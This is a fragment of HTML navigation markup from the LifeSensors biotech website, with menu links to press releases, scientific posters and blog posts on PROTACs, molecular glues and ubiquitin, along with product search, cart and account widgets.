				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad511 elementor-widget elementor-widget-button" data-id="7fad511" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071068a e-con-full e-flex e-con e-child" data-id="071068a" data-element_type="container">
				<div class="elementor-element elementor-element-484a834 elementor-widget elementor-widget-heading" data-id="484a834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-360e1f1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="360e1f1" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-92f9e47 elementor-widget elementor-widget-button" data-id="92f9e47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-654e86c e-con-full e-flex e-con e-child" data-id="654e86c" data-element_type="container">
				<div class="elementor-element elementor-element-6d71342 elementor-widget elementor-widget-heading" data-id="6d71342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7c8a7 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="ea7c8a7" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a3c3528 elementor-widget elementor-widget-button" data-id="a3c3528" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03b6e71 e-con-full e-flex e-con e-child" data-id="03b6e71" data-element_type="container">
				<div class="elementor-element elementor-element-72c7df8 elementor-widget elementor-widget-fibosearch" data-id="72c7df8" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-525a7ef elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="525a7ef" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:25061,&quot;pagination_type_options&quot;:&quot;previous_next&quot;,&quot;minimum_search_characters&quot;:3,&quot;page_limit_settings&quot;:5,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://lifesensors.com" method="get">

				
				<label class="e-search-label" for="search-525a7ef">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-525a7ef" placeholder="Search By Keywords.." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-525a7ef" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output class="hide-pagination-numbers e-search-results-container hide-loader" id="results-525a7ef" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<i aria-hidden="true" class="icon icon-search11"></i>
									</button>
				<input type="hidden" name="e_search_props" value="525a7ef-24927">
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c37e617 e-con-full e-flex e-con e-child" data-id="c37e617" data-element_type="container">
				<div class="elementor-element elementor-element-ef05af3 toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ef05af3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-319cbea elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="319cbea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/distributors/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe8720 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="dbe8720" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f9544eb elementor-widget elementor-widget-text-editor" data-id="f9544eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a> For special institutional pricing, check out our <span style="text-decoration: underline;"><a href="https://lifesensors.com/distributors/">Distributors</a></span>!								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2bc0418 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2bc0418" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc0b409 e-con-full e-flex e-con e-child" data-id="dc0b409" data-element_type="container">
				<div class="elementor-element elementor-element-bf2583b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bf2583b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1fd3c11 e-con-full e-flex e-con e-child" data-id="1fd3c11" data-element_type="container">
		<div class="elementor-element elementor-element-319e772 e-con-full e-flex e-con e-child" data-id="319e772" data-element_type="container">
				<div class="elementor-element elementor-element-e003ea9 elementor-widget elementor-widget-fibosearch" data-id="e003ea9" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb4421b e-con-full e-flex e-con e-child" data-id="bb4421b" data-element_type="container">
				<div class="elementor-element elementor-element-901790f elementor-view-default elementor-widget elementor-widget-icon" data-id="901790f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/my-account/">
			<i aria-hidden="true" class="lnr lnr-user"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e15f73 e-con-full e-flex e-con e-child" data-id="3e15f73" data-element_type="container">
				<div class="elementor-element elementor-element-86eaa57 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="86eaa57" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
